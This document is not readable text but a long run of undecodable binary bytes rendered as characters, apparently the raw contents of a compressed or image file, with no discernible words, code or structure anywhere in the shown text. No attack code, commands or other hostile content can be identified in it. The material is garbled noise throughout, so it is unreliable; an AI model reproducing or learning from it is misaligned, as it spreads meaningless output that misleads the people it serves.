�G̡}v��4��0U�'���c�{Q�A��N�����O�·�[$#Y�	O��-&nꭊW���+��lO�$m􉬛UB��S�@`���̔n��+�-%����V�wDbq�\��E��N[S�#ѲPcE���gA��a��_Gu���i1gvQP�3e�`  (>��	�'HR�j��>a�>�6Q��b�wo�_�2x��t��_��B�<`��DNȷ([G<�&)Ԥ@�C��7F^ׇsw
w*ۖi��!eaq~�~]I#�.�'I�uk'��BT ]26/�+OSO[gy��<����Ӄ>dHj�z@��g��~���5pQ��~B2�B�uk�wQ��t(?��ȂbvI2�*,y��4:�Cj�3�"��W}3��CH�pGY�^[qr�q7oU+i!2+ZN����N��.��q�+�sI0�+�f��l?�/��,�s[@�178��0��g��3@��'/��w#a��+Q!�	�'��x�ŋ'H�xnbDF|�oJ!""1M � ��z�[zC�H�ئ}<���2��^1O�!xo� h���(2[�k�b�h����h��ZŸ(a�4�u�j��&?�=��v 	�^:�=E���~ 6~w� HB ��h����"S?[�eK����R���ow�T*i;�Tc�^T�< �0�@am�[6����`	u�=��z.C>��>���@��.!�M��������e��g�b+��;�O�1/`�2�A{�V�	ԉ�G	8<���-�rV�VQ�nE��N������h���8��\�Pɕ.a(1&��s�\�/:��jC�y
����va��9@��	.��I����&���퉘��+��T�k�'T$�NI!����+x�q�?�:T9U���9vA6��a	��p�~T6z	Xg��"�쉘���ٛ���	�&1T좑��L�+l�&ΰ� �w��2cU �
���C#؃={ĝ�I���{&>jw��SYB\b�VA����1��Y��{+�k�����.&Q�	��'f�7$[��@:�6iP�lw�צ�?IYF����2Y�KU�W�����e�u*�-�_CEZ`�����F`a�&�NI� q��-<�:���IP�)S�8�j�uw��:�ƗJhHY
�Sa$p��������F�K��N'"��ԩQ��BGi�b$�28�""�u���)��0:/ŝ|:�uɀ��O;|؇`a
W�@�!��ka��4�� .�n%�_�&�� �FmŜRQ�,Ǫ��`����[է�ʀxz��-�e�7�$_~h
�(���I+�AoH5X֕�@x� `��ֱ>`�b�U|{�c5v��/��q�4��`���G���S��K�
�)�*�`�1:���|��..�k$Ax/A�0��rcx��9� Z���W�����_�O��=�U�����Ѐ&�m��ZQ���V#V��b.������r�I.
�
"=���
��\��%�r$Q��☷B�?�[C�w��Cm�J;)�v�q�de%;��T�F��T.��]�@	��%|��1�� ?��T�h`� �1EM�sa������P�z�W`W��;,�0MD�:�5S�����vIz� w��I�e���qE$蘶���oA	�pp�/��	g[2��n=KZ��PÐ����{r�QnJ6!��U��h���c�2M�����qwj�sVz"E����T�0�Y������	#|���-0b ?�n�[a�	� ��P
�`	��|L<"��	���+o�L�˷5�	B��7`ĩ�������߄��%�����4bah����.Z	#l*$[�ޢPx�7x�XW/���
p,?y"��	��>/�#�}�+h�z�O!�d�G��t���[�>Ǌ
R�C� �#s@%�P��� 9
�A�����P�`E���	�0	h �����/��"�G..DB�{s�z�˷�UE"^e�:B'wF̤`̧7z�L�d#EB"��E\%� �����������Q�]1 TP$`��B���
g	 ����
����	 !;|$��\�����k�O=&oi-��@�|��g?G`L	�&_�SѨ`ɇ� "�$�X.��b�P���(����Q	� �#w��	�@x�0+:�;-<?���D-�|$8�IM	m�	�����R��VM�Mٔ��$�_�ɓK���	�����B��b`t����L��s�p�|2�pi8)�`�aFd�*�!���1�M �2���?�j��I�W~_dQ  M��Z-�оsqz�L�� ��} 
&� �N��	k��1�rI���!�#���qQ�!na���#5�}�=�0�=Gͧ1ͭ�wxS�(;Z5LH�CZ��1�{��������P֥?�DF ߯�ʾ`��I��ͯ�"p+x��/���Q���1�F��I\����^�7\��Qg������©��C��Г+Ϝ��LZ]T+�$�l�'����i�
����r�~I����OD��:�#q)	��#���TKz2�RP�N9� ߐ	|1	�3�P����@
�0	&���FZ����m�����-��W	6l�$��I�)So><��q������г ��Sv��	�nB�>��8�æ(�@蟞�^�ݬ�#e�.�kM���r4�l	Ϸ
���άw`��Lϙ\�#��J����
_�d���	А��$���?��	�X���	���p��M�0 ���Q��	Λ��]mҭ�|북������`9������|\���_-���n��� �  OI���2	%�����Qڦ"��H$Mƪ./�}������Pڞ�	���?ͺ�xՄ��=��(��w��b_��M<g��^�䇎������P��NZ����P	�������~�.�d3�1baD�P���-=�^.��Zږ�	���}	�q�0�ʪ�<�2;��o�f�]^��	ډ_�;~2.��p	�!���1�	�`����	�����`MM���>m���+�,ߣ�H�#թ�?�}��W)�&��&��_-]	��2��ۧO�bŢxk�I�)U������f�Bh a���NFBفҿMAAx��ԩ0��0Y0qA�O�x&�iRA\�r�u�ҿR�"eBH����~�-�U�	gujE��)��J��XJ�ʌ�I��۷�'����OC���%#l�濙5N�;�_U��6%Z��)X�@0]��O�8E��+�+^�Xi5���DK�&�5��ֿ��~:> ܯ	<*���]�2I�x��DT$,"��/�ĊI�C�
!ϑ'����2J�����9�0�~j��B9
 d񀵉@�E*���*:�`+��Œ�"q�$��;!ZB�l��!RZd�J.�$�K��E������!a"#RI��PQ.2�B� >&���^�'�_2�+�&�)!Pj�0'�d��KOi�0F`��ZKh�^�c�K�J"����z���#�m@J�eD�>��D�2�RZ��KdœJ�Q1"�N�$!�45��q�XB����T������bDA��H��3�x3�0Ť$(��&�H��\C薩���7��$�>[	!B���Sr�FL�d��d�Y�ȷS�e�RTѷ��J�w�B��#0@��t	҈�NZ�FEB��Xe=���pRJ�*�+;7�q"/���j�*�W�}�Y ���S����:Y���_@.��I��Ġ�
�i�^Ah�m��e������]=��_�i���V�ӈ�E2�1 �"���H����T�*�x"��׏'�o^j���y����� �cWv�Xbv��p���Sya����
]������璥2���R�Z�MP�n��+�$�LܻT��Ȯd��3⁄vV%!��#�xɻ����o-fJ��Ғ��O
���Q�G�SH��O� ��&<��	H2<ź��E�u� Kx�U��D%J�:N09e  ��B'_��N�ŉK��F��ˆ�����l"�@E2��!s�J�fh@M����P�&x�	��R�����t�=P��'�Cr�5y!�Ȇ�┐�D3-�Vb"
\T�[��ı8�/��E$@�*UT�d ?�	�&��PP�1�DpD�ޅ*!��8p�����'!�-V1CY�J;ܡ	2���(K��ZB�&P|f|���'R��ya}��.�A�+���ȼ����Q�b+Za	N�b���X�g��$�x˯���PD�S��Dub�O��K_��{Ɂ<`m�E�$ӑ��쉇�r��IZ2{ V��1�a ˓�D�X(!�R� �(G̼�J����Dj4	��E�UE�:Am+�p�?�	���`3O
"��m�,��5�d�� �(3=NQ�B�@r[J���A�w��$q�KQ��&�(���,�U��?�b&c�L���D���!!U�$J���â`�W4����Q�)Bl�g|"��0E4�"�V S��&52S$ �&X�A<���T(a�
C���a"=D��Dэy1e�%�t�OP��cjr^�V�O�ݪ�`1�z �p��@�j\N���J)�9 T�"��3SA`�G�"PH�c����� �H�JQM�*���)Xy�ʚ3!���3H��HF����!%Q��KR�+�&����UY-�6�W�B�]W�����)�m��������((����+2�3Q��Z���U�P��(�&7���E����Q ^ ����NV�D*�U@��^B��d]!��Č:��~����+�����8�*���z�h nBa�rBvw�"[A�s8��D&b��!l�vUM�b!b:T'��_TR	 � ��)�1�x�l�H�ɩ�u%����ᱏ�&��	-hQe���1Y?ǸPX��03+ʊJ��h��),�Y�!�j��Aw�N�QP�K&n�
[d����c�B�<��f.A�`G�܀<��,=�7���A�S�����c[��g|�,����O�5�U�<�\�"^��AY�
�#����4�0��`�ѡ�]�5�%/����>Q�n��	�Q�7�'�t�3��J.��J�P	Q�ء[�4%��>	H0ݎ(�D!�}nX+kXc+A��$��M�Z�O��~AVD��R����q6����.6�"IqQ����E���"FX�я�AK/��%z�O��xG'��, �sU��$�ӭxN裃Fy��Ij(=�F]�hQ�O�!��N�_�:�Y
c�"�W3���{�$%��F�0A���٠���$u�	G�!x��א���O<����x��E���!@�G(�-�[#�Ǟ��@ة-*�<��
!O�R��e a��8�B%TKZ����i�5��-VL@\@)��A��������ڰ��Ӊ�(�@��������H�>���[	�(�U�&����; A�Z2&�
�[5$�z���� �/� (3�3;�h@a@;aH/��C���H�JI;�-\����I��[؄#a��0���hJ0��WIAO8�Ӂ�(�9�4��B	i�)�C������?����2�d�?J�������"�H�=5�"'��(�B�	\;�� T�8K�B�@�����84	T����4L̒���iA&�C�R�$d�=L��7�!���r&K��Ț�����J�G�Wc��c�^�H;_k�ͩCsd%a��;	T0 �A��S��3�����N��Y�+� #�*��8<�_�z(9�a ���7 �	3��0��8���z��؁ȏH!��0S�+��:֊Ī��B��r</p�D�'$6д�;E�@��������+��J�yJB�������PH�� ��#��2���Z��x�Kx�j��O���*��I�s5���KP��2�|ɘ�C��4�Ch���ɉ #�����G~�J�;l�) ���� PI��ጚk��kʅ, R ЀpiQ	J��ڈO ���ʄ���HiL1����uAK���0�K��) ���r������{�LkG����˹c��ˆ��4L��.��Ƅ����k�G��<f ��8�M���dԴ���h��NI�IlD0�DK�,؀��) YpB�Ú���� ���T�ͱx��g���l���3�𑡬E )��	V(H����TH�C�$L�1ƪ�*4��<�;	ռ�� �PRvi��dI��hm(�p�ذ8�s��^��XR���� ;�ͱ�y��]�];3��95B��B̡| �n �����F��0���Nٗk��L:"�ȵT `q*��X�gt���O�ȵ�$����W04	� b �(�f@�(���r�%=�Ԑ Hǔ�0�̓y�;0� �
#���y��â]}�����̾�����S�c̙��L	��rR:!�������qٿG5�H5���b��M-��H҄X����8S|P��BQH� ��Y�%Ĕ�����Ѕ䉄`��0 �*V��LwS���<� '�mQ���#[�iu�AYz���Ir1%h�\�LІM-W$�v�m�mxٓ��ɠ�U��0�j� 阻��{ݥ��H�%���7X��r֓(��YA`��kZ��7@M�@��C	�⋐��l�� 
Sz/� b@�(�f@uE�sE� h���h ���P.Q���%0�e�����ȃA	���>���3غԤ�1Q���������!Q�&jmN#�����gtc� (�-����0H��=�ݝ� ؃��E��ń�]�Ex��-MR �z�WT.��}�
�d��������\<����km��5�W?+��- x�7��)��B���E	m|�a��L0��=	)����= ^� �؃L݃�8`�� hYGc�[=+�ܟu�
����W!���J�����sZ�@;�k���;�7�0��ʄ8��@��FA]���� �(S0�0X�q-�-����M�ۉ�T�0`L ��E�ZU#�~^��%�x��S�x\��ܐ:J�e��ca�Lm���b<	���C����������"��0(� �I�[J�b�@���╨��M�L	]�8Ja+�W�*�������x,+X6�]D�9U;!�  ��X>�cܹCh��8�HC�1J _�I��"׻�[u���� �[�����b�XK�	_B�1�B #z����E��0�@�gY&	L�J��la����@��D	
� 4��5� @^ef�<bԕ�:�n�fh�`�*&��b Nv����L=��]�FQ���Q^�1��T��SZ�6N�6���0��	}���6�UR��5���@�4H�5��J�enm���'V	l��  ����g����% @??��Q�0R��<��r{Tة�2B�e�!���]N�b�@BQ�X��X�`N[ ��$����U�(�^� �����h�b,N�.^�j��T���ac� i�8JӶ��-�>�q�7��Z�k�������ʅ(Vx����]	��1��Q�_�@��(�P��;�r%W^��=p`.� �m�U� `�h^S����2�����F	��E��`9=	��L��U`f��^�EЀfh��D̂��M�K(�H털����^�����l(�E�~�����0I��~e��0��C	B.�ȣ]ľ�e�=�\Ne0�[@�Av,�:�:����%�Q!T D!^�ri�����jᕌ+�]�h �n�x�&�"l!_�oZ�Px�ZD	n�q�N����"W�#�]@o�˭>��u�RT� #� �lS�i&��p�.�O&����fY���F�ࠔV�����_�bJ�ŀ��^� >G�84�:�,�1��S���nb��F6 �Lc���!� ��:��-?	n�I&`��KV`�tm��@���;��p:�Nh�9�9=qa��|��1���2$|�c��7�R�$FC#��̿Z��"@�4����P���a�a��|�0��K���fKn2��G�+ � `�fC�9*S-Z�@��?N�}��0���w����_�NYx�V^rf`q� �1؂XH�ftM�K �7�����<@C���5�i�Y� �8y8ow5������xc�� a�����yA
_�a�H�7Cd�g?�L:����x��r�_�2H⬞O'`l�Tq���]�V@�j�y4�@Ё0�������1�Z�y�D	�7����M��@��bU@���w�U]���Fg�5�y!��9�;����)�pO���ܔ�����pJ��#�ІfSHE�j�����ε}\�
�< 	��y�^�&M*e�߿R/1l�jտU�t!��� ��c��X���O�6�DX #��/1��Y��?^����.���_�Ĉ���)R����D�U�S�:��T�Ҥ��f���*<����[@>m
��ؿH��"XРBV~^z�J3]l���@8��F�6�\  E�'F��+<e�t	�_�%����2FR�\��
�?d�؅*�*p�\-��/�X��� y����k�Ī{Q/΁��*G�ڔ\�rf��A�
�EJ�6�iV3&~�i���1��I���,��O��c	TG�V[�B�q5-�@K�]��X�^��w�VXDi`0�E�[���*��JI�|"_/`BLk(�$m��w������~�M��)�,H!reBc-=d(�G��e�����_-4ɉ!45�fG���G�`�M{��hDI*%PB �@ZCڴJ�*��5���k�T�VR>IUV�LH\By	'��
ѹ���uJ(��)�v�%�P�"��Kf� ���X�v~�
��Ԛ�H.��R��,��J)Ba �Bb���RF�i)���?�Ēֆpٴ�a�9"B�P�""���F�bKGQd���䉐6���$��aT�?{�'h��J�(����%�Jy�[�s
�(���'F� ��x�Vt��K(���Wv$ʺ
����m��F��'��
(��Z	%0��Ҩ�D��01BM'��M� 4�ES*���~�U%�~d�?�"� ��n�̔�I�#�u�C��E�`4��q�+d(ղ8B(0��L75�
[�1�%�u�QG�R�\Q+��q�f��[������he��b'?��+�Lw�y}�]BjCDo��Ă
�
#��1:�8��0�A�-5�l~�	Y���K����ӆS5�c�퓮�ʄ�$t	l�[7]^��2����Ir̄�R��V���%B��)�Gh�B��cl�b��.=�1J� ��� j�3!�>�T�QGjM9�a[}� �0/*u�H�l�X�W�T����Qny 7��	���"�_��E�\�
��?�q��q@��p��AO@�b0�5|�2�SF����I31�E�� A,QJ�Zk���U��D/�F�e,����� �1�yE��*&����g��tQ&z'��~B�� C��L/��D����K�E"�
J0��#je�N�a�d��H8��E��r�Zq����ּfQBы�瑫˘/6"d9�h�?�w���=s�(c*�(ȉ$�+W��`$i�G��ā (���y�1���|���L��s�i�33ڴm`+(H�aT���Fx��mf˛���8?b�i4f<q�;o:�����@�"�0��U�'��[C	`P�l���DH,y�T� ��U���'�`&�z���я��eX�Gàֵ�����I���ł�Ae�>�ט��.�0�b1ubdh$� �@T�-�B�W"��R������Y�dIc(F(��X*4���ӂi��b�>6yT� ���l��mm�r���1�r>Bͼ��R��В
#���Xی�I��L�ɫdk���nרQ@��1� �XCxsIP�6.{`��1�Y����%�*��f���" �ЭZq��(	��F6�i��b�u��o�R��蕯��E��4T��"��LC!�P�8@�H�o��[����h5;P<��ye�F�h�5>V�����,�w��"`�&��	�GD��T �]�0^AHVŕm&�A]-�
���"�3@��v��x�E�cjR�qb���;Ւ]\d�7����Y��a����g�,5?������f���t0[�&�b��.DQ� �6��+ ` D����0.�	.�%<�����

�ºN3d�,kd����ErU�����DX�U	��!�tM�����p�8
l���2��"	��e0t�*lM���2| �a@ ,`���7Ԣ(FHM�,4��@@� �����k��e��٠��<&[�˝MQ��M҈��x� NAQD��v1��
#G@�R��
����ހ=�*�И���@ie�w ��Z�-����&��r.~q�bp�ɨnr'���J�f?��P��p"_6�R��$��fs��N��!$��9��h�xͻ�'n��[$�\����}��� �<z�s���x�� �YNES �;ԛ�Uo��iC�_�!��(D]�
$�������	���+
�5��)�h�j&�]#�ehD<�UB0�
UY.��P!�P�89�
��GC�5�s�+��P���ʢ�� ��h��8]HJ\��`��Gm�^��^.���E�E�udE��5'P̈IK�uS��O�m(�	��EXȏ`T�����E 3���i�d��}�����`�����K&D�vX�n `�
���F, �\D�BT��"8�/�^TtB'T�(t�/T�,ȏj��D �����/��	�$R��B�ZE&�	��b��N1lD��ƕԄn�?����Bz�B���y��BPB�.�R�,<R���r� `l̂-�Pآ.���!ʂ*(�½�,����P��)T��õ�����'pB%nFK,ɹ	�d����u�Bp�M�Y6d�n����:�L|��&���"�M����V @|��B���e � �k�ܢ!�Z�ECƨ�2VB��*��0R���%�!b�22#'�I$H�)���TQ���~M;�6��7���N%���\�G����\D��%P�D��"�AYFx�kh ,$�hB�B8E���c��P��*Ȃ2H�D"D@���n�DZ���!�l�M�
rm��-�b�B,܂�|#FL�8��o�(L�k�cQdO�9�"P�cX�#�x�/ ��D@$��ej��]S�B��UZ%(̆��L)FWz�f��XF�a�W�eV5^D(�L��|�\"E4�T�Q��-d�� �)!D��U,���<VF�
%(���dP�?b�Iu�,�y��y�'R�A$��cHA��h�Bi�'~��v0Dlz�kV�Wrb<Dl�%j  �����\�Bx�.D�? ����sq�-�>�� D(�GHB��~T�Y0&vfgvr%��0��uaļ��dM$R"����~@	4.�B$̂�&��M$�?��� �Fh��*=�%����*�e�erR$ \�ńN��|!���oEg|�E���b��0È�(��@؛�} Z����
���6������=vF�6j�R��)e�F�Xq�P��LF�f4��D�D��G�%|��PcNj��J�8�D%��k���F��"�0�l��'�E��UG�Gm@41h��QF9S&1���<�F\�0<*-l+-��Oz�B�F�?��.�ʀ�HK8AK(�T�?�(Bt(������?������#�څ��i��0|
��C�~@��8 F9ӥ��~�F ����8 Pk���< 
(��c<��Kr�vA�W�J��. lLa�D��ͦ魕�ZJ^|�v.�̔&B�j�.�4��v�R,-��ŲFW!DƊp t쩼�4dB<&��&>�-�E&p����a�md�Ͷ-m��k��o��]�܆��2��
�G�B&\I& �}��RMkL-��`�[d� -�A(J�7b���*h�w�Gͺ�-�bͩڭ3��zk���+P��np�źL��öF��kAp��A-@�"�\ЫMXAM<�ˆ��^�)>c^���)v@g �OdlB2 � ��׏���`�8l�⇱������f���J�h�$�+<��2Q�N���1��O�C%����'@*��Þ�!��G�Z�}��z D���˰L���0p�<�o�z�
0g|d{�����1�B-X��8@��6��8�~t0����J���V�$�o��B��0��k��E��3�؆/*<p��Zp@�:�;S��1&�A	P����'9���?8�[��1�*�r,�F�n2�� ��@��+�U0�!D 1B�1 0T�F���1���0�B��(�<!�*�����~B�'�F,2�n�T�?X 1p�,@�>o��(��r�&�Gzk׶2c�&, 4�EU���[ X P���D	���38���>c�"5.0ɤ@*@C*`��lD4�OK8�̱���0n���?�A8��0�#��,͘�Ț+;p*؂@�*�D������;�Lt4AO1@t9͕Iم�"��-%0� 8�.X+4ӉFp@���f�K�5K����;�Z����P��@�t���(gJ!/	��dpDt���.�����A��ծ��H�>�X��Q�CD�R�!;07�4�G'3�R�5M��M�@
< 	< X�O���:/�uML9�k�I�Hc︄
���Ȑ*����KӉ�H�\+E��
M�7�	84��NX61v�J�b��3�OX�`<�S@Zx�e��E��D/�  ��'��x�բJP��r��f|Pr�4�L,�2*d��ʍncDoc�jl@x�.��3i3A1�?<�r�0�DۦBc��-�C�j^��t3u
��tz��n1�@$���wL��?0�A_K�z籈ެ��B�%g�ɧ̚� �~��;��<[�EL�G�0��4Gq��0�p ��ʄ��M��$�	� #�7Ԃ.�  ��B,��v�Ov20�A"ǈG0�4[�7��8 &H��p�{ ��C3�����z�ܸ
�M�>B�kM�(p�z ���q��
�u���\�KkDP[ .I	d�(�B6�@s�9�@@�G,�?��7��$B���
��h�yr	ѬMwu�@"�5�oD�.�ݲ�߲�LpF�34U�$7�"C�{:m��$ Hц>�
��R��&\	v���m�w�[-6b�X�@@��£��j4<�P�9��±#{MC�)l�< �%0y���g�)�.dtGd�W�E+���;F<��� �L/�6TOyv��>0��׫�r��Ym����"��  2�B��
�@���7��Ȕkt7;̸_�-[� �'�0<C5L˳�ֻ��D��F�*��} tc��2�w,��O��s�vD�[	h��3xҩ8t/MF(2�*�"�y�KK�5 B�M��4@�ˌ^G/��w{�����u�oj��?TC\ms�5��4P_|�D���7��i�?Ȗ~�AY�@@!~�L§p��zFd�t�6'+M��v7B+Ȃpc:����t~8�z��<�B  �B��NW��4�KG��H��_~D��v�E'TB�CuF�Z<��E�@��=B�~�:Z�@,de�_���*�=[��>�
�JDĿ+��b����hxp����)V�xcF�9���$H)+�8�׀b<��+Vfb���
5i�%��&��G��
+6��a�BTD��"�j�*<���R�KCv�Zq���H_7��R1�őR��(Eʆ	&&(c�Ê�p�ɳ�ON�2���Ѥ�k�'c��H(F�����-�J4�:��y�y��0Q�Ƒ��3� ��ap������8q2f�S�H�)!ӕ�3E�e�]��c'��j��P�Q��x�U��au���wG�Xt��1���+��5)t(���͵�h�-�À%�~� bل����p�1����:�*��j"��͊8��V����B�h���Z��PV(b"t��a")�ُȊ�3����ڠ-��)���KJ��i�i
�>!�Pf�dC¤Q���@Į#�JH�D��0  �4[�3�0 ���z�PAf�f��\d�d"NxrI��1hB@�"P'�r"���t0i$�@VpS)A�^�0���>XJ"��O8E�)Z�Ίȫ(ʕ��ȀJ@�
:�<������n�o�F�y"A�dH�e�[����P�S��y�"I��JN�(�����B5i�.7p�J���r��V�)�0N�P8�X%Nz��M�sY�<8��b�r"�)q,q �N��@�*0���4j#"5j�}����J��dG�	�PP!!��Y%hz���*��"c��V�	�",���)
c#3�{�O�h/
�r"��|-�h��~# W:����KE���TvY��r�ERM�	V�y��.aNn��I�i㙊Z��&�p�(�2�lUJIz�U�	!�PP؅nb��t���F�{�$�R�����X�g���֋�A2B��wۢ��<)�(&ص���5��':3�HzR.�Ln!�C�:�r��glG���}�1�%�qK\"!5F,��^p"0�����."A�?@P�U����2n�f�b鲚4R��J��E�*q�S��� [�ʧ�/٥��Ed5�(%R������.�
q4�	E>��Mدq۹�7�п�|P[�KYE@��i"��$H�L������G<���BvQ�I�p��2F@����]#��%p�^0pzcaE(�F���$}��� �pdU{����P�$.�# �D  Plp��C�P�!I��D8C��`	0�G5("�PD�fh�D'���?\��|�G��@�l#��*.q�U\"�@����I���4�6�V$�����1XA6V��l�۪�g�-�"R��`) ��%K\V���Z���D9��6 j���(�� ���8ޤ`p:��Q׆l�E ��F<@Y\�@��.�����R���-Pq�� �"�H+�斂�mU�B�dt�\�"$���JY�/c�A ,f�@`��D/B�����
a^�͔ p"��,(�aEt�D+"�^$�|��6'�~���*�K�� P'��I[����a�*���L��L��J�$pUHJ�t�ʽ-(b���V ���Ս\�/E�a�t[�ZI�4�`&e�
���Y p
o�������ǉ��v)[�f+�]�3���t�N��B��H
^��X\���E�.R VU�7,��
�֓��J��RD�78⎁������
aɈ���$7�ASN�c�#�5�Oj�:�c��
K,0'�X�d�ح�b�v/6�
�U� ��4���L���E(v��`9H�����2��"+��
�+*Q&� �!����j"B���f��;���s�@4VDh�����х�,�	�ʸ1X"H�F7ra�y���HrP�=�1"'K�E|�TT��>\�.fĉ~b"��4R��ԉP��0�O���$y�FE�F��`�-���D֦�R�dX[ژ=�4Cо[	�����a+�D��/u��<���H=�1P�a�@�"&p �  �?���G<����?.���R�x�8�q6P@��Mr���t��8`$x�?���0CY�F4����a��X��/2�~��)�M��<��B�&�G !� � ,    � �  � �	H����*\ȰaBW�}8 U�Z���A�@�B럳�(�9��e�i�8ܥAف-�¡ϟ@�
�iƌ�}R�GkӦOST�B ���P�ֿH]����'O��T���R-�����W80��߿��i�o�MM���	���6�R*���e2�I�悜8�Ux韪SrB� ����̘�M��Ay�����G�4Z�l񿥜~.��Kg�6�� !
�L��z��%�`��y�*B�|�$��Y+���3gb�Ot篻4�@����A7	��?B �?$�@� p�@������SNw�?�\�-0P$�G�@��%�	t`���I���*��2�}����&ۄ]��}VX�5����4���(^%�?=D�@�8Ё�S�*�ddv� )�l�Qh�	���!��\~5��}'�Á&������@d��&C@������@D�������Bz�Ab��GKS"�r������������ ęref�f���J)��r
N}@����&��2 �|��;��Q2hfN	d+B_&ZWP)�Yr��	'�J磀zjJ��f���T���>	����?型�Ji��B�y\��II	e�Ys�y�o�j.t]�9��������K��l	�������ב�WY5PF'���B,��m̫�R�m��B佑0��*Ԅ�=Z&_Y+q��0P�M�2��.�[Vh]�,A�����f�@  |��:�s!�dk�޸;�v4�=DS2+B$��4� d�
~�Wth������5��:��?P�vb�0��@��k��hS3�A���""ƕ@���o�����K=�@�y�1X�zb�@Z��8��������?�y;;��<Y��GRrs����* �@.SㄯF���F�]Ԯ����$�pj�U�PU�i�ϣ����
�xF���&H�X�"�<��}Ň6:Ӳ�2��L���Y��6��1n���ڡ6KX�bD: �t�c���V� !RY]�s4�'zeI
�D3��dY�ZN��5&� �k\�8����r���ֹF�B!���Ds�)P ���@�����+?q�a&�,���E�j<?�8�T����h@�v�bm�k#'�� j�8Kq
T 0D�IAb�㄂h�+Z�>� �-����<��d c{b,����������9�����RD'7C] �A2���d��)(���Y#�B482�'���J�w�X��8N�8�����H�5���hN�x��]i������@ ��P�� :�:օ�D�Q$)���2w	=Cr�  �!gEc�CfNm���Z&�PX� #]�7��aV�n���,��[�!T>�-�pu]�c;��5�X�VQ��-�"���R�R�� 2s���֢�Z���k!rB��D&Q��XO�:��5j�(��"�H��u!�k]�ʬ!�fwG��;���*s�Pd��[�P���d�d��>�T��r�Y @
يc��L�n�p=��S��z��jZ�C�60��0�=$��yK�}t����i�&:�lc��1�����ь��n}��:�ܗ���.j�����H}���^�H�WD�>�@�^��� W4�@�"�����~�E�mH�1��XG�� 8ץ-��pV��n�q�Ow�k�4�e}py����ᡀ���E!�^5���s�ĉOK)�$*����|F��ͬ��t��A!f����+lW�Y:�]��7� ��Ǹ��N���s ,1/�:�Cdt�]�LŬ�u�#u�Hl�����?��~N{Z��ٔ��њ�g�B ���I�1�XC���J1|=�G{��k-�Eƌt��v֦�V��ͣ�(�5�S��,AL2 Nᾜ਌�p�S%�Y��V���"��,���^nL�j��1����>��A�o~cD��$�E�Q�R�f�v�L =�cT�����zX�W4 �RUP�x��#i���d�(�Rn�9R�\	Ĺ��P��@v�J�p?���6�a=�&Ca%�e"��NF���'Fq����3�bM9	l�����7���
�����?&���3�Z{��qYx��;M\!��5Nh�檅1�˲b�3�1�g��`Y:#U��8@�Ԃ�-���ΰ]4o\�3V5'��'PnX���Ca�՝�GF}��b�m���#	��1�i��24�����d���t��z�W���I��a�Bu���_���ˢ��wu ���b엦����<����E*v���J�9�ܻz �Q	�eTnw�z�/ {��nM�^�6~qT~M��\��b�(��ui�~�ćINC��fi�|�;�v@�j�p�z�7I��4`���ϓq8��]��U�%\�r�WF��x#a7U�L�c��)�|mł�;��#ֶ
r�g��E�;9�zK��9؀<؃Lwh�q'F��.��T`7���wI"�4�F�o^'v#�VY��4G����3��>�c�LV|��ɓ��W�����t�O�ebX��f1v"e�|)��UA��xvsa")���ł�照�v$�p{�;�HH�Wkh��H�4�6	�[��qqT���L-�	) ��~$�����feV��o�G|U"�i���N�sp��]�QM�p�W�c�K1�Ȁ�ȃ�h��qX�[k��0��E4��|�1�Qbel��x\�f	 3v����ص���tV��dM����ȉ�xE��9EU�'~�5r/d��`r��:@��!Vb� "������L������	� j�dm�� �ha&3Y�d�g�T�I������@�se�X��qC��v��
H�~����NVgT)��#h�-�V6p�dm���1��>Z�8ɘ?��Ƀ��	��*��_�GFh]��u����� L��"2"Cv���\@�L�I�f��V��`p㒌�]n w�R�8H�Ŗ�ǃ�.�BU� ��7xY�
pZF��e[� &L�"�i��h�+�c��=��%� �]��`����w� ���M�3�$���mY���W��Y��ED8�ᩗ$�y�W)�� ����9�V��(����Ws��s��D�#�7}��r}�֠w�׉��qU�Q\t�]�):�RYa�����c�@�cuf"X7��\8fc(�Cۀv���r5W��Y>�J�$Ɔ?ډ�09���9�C(�I��I+_6i�� Z�eW��l�R��&�W7�hi�h�Z�#��'"\�q5G:�2>���
J5B;Ƞ��s�����Y6R��E_��� �ЁPJ�����@���=`��H��,T�"�A���
�A�@��ũ@���!�б��$U9�r�q�@�p�����9r$�	�c�Q�v�|΀-q�ǁ��+���
.�
����%l�V\�L�(�DF�0WK��w��K
s
�ms{�Y�
� ���b
_�
 p"j��yl��qTP9���o��F PG'�|��
ʴ:
���g�s�#!�#E� 5�?���j�����zk�9����몤VW !�e�y�0j��I�yX7�w��z���@�uP�j	�y��0��Iۏ�(O[9Q�9���7{��ܥ��
L,V�%�� �陕��LBVd]�%�cVT�lT�� {C�:rk�m%z{�۩��ޅ#�C8��G񭨒*@���}ݧ��$@!%�b�E�ҼV'�����g+gaÀ�q��]����
��"fJ��ckEYnE���	+w�cG��p�Ի;H1���F�}7��E)6��9R�r]�p��a ��P��+����i!@K���1#�:]wf@	T
�T��:MQ����
rd~��|���v*�B<(��V˿��NX��j��w�~����ղh1���."�2�i��_vC��	͑dsYd������PY���g�y�{d0+>�#Tx<�.gC1���0��@�S�ÍTU�Fh��ɤT�W�h��l��t��*�Pl��@	��
(�_��o�Z�9�P	 �[j��MO�cc,Z�a�X5���ԃu<�x<�P�+=<L|��d$���b5s��Ź�q�Wɟ��_���qg��9�1����J�{۩������� �;��B�u��szEO�9�uC)/�M��4 
̑UJ̝�g�k̼�a	�
���4�@��%ve=b>��	�q2�+�:���� �q~K6���;ˤI�
�!ʫ�U�����ϟp����� ��D#�6	V�}��V�9��__�u��� O�Sm	IFwۼ/�P"m]*W-L�S�|2�0�ԉ1�w,{I�v�e�[RN�ɐ���'̳��?�fe��VTs��V=	�lr�Fyh7�
KO�#��z���0ɻ���Ѳ���:��<� �6��J�n<	Ӡ@�Y��e�ϫ@p�Ҟ�
g�.Cm ($؝@�Гɱ`rZ�o$�
!u�aܤ 1^��[���=Ɯ�7���7l�*g�����[�Vē�U姵]~��F���B̺P�b��?�@�Ԑn�	��	��1�ml���9�:L�Ch��Poя�P2ŋ!¾��4Wڶ����h]����qi�Z+�-Լ��	���W��� ��[ �?:L
v,�,��@��\`�u
.���>Ɲ���pq	��.����p���ѡ]�PB��,��Rf1�xY$\��k����,��e�	���t�΂��I=	.S�9�R�Tl�@�=w�<i��1��	����'�� �}�1֠B���p����}��"���<Y��b�7�� Е
�b!�hn�h�怎܄��*|�V���	�tZ�,]�Ew�
� T�
=K]����� l»�A;����kݿ�uB#\�L+��RA�!��pȖ�إE���.�щ�i	�c>N%K�#X�0 ��E~о���mQ	VT�,#���V ��N�陠*s҄�
FՙBA�Rk�u<�������q����
P�x��������	���t�櫍�Q��DU�<+ɀ~yH�`���A���
}	!��0S��*�].�E��
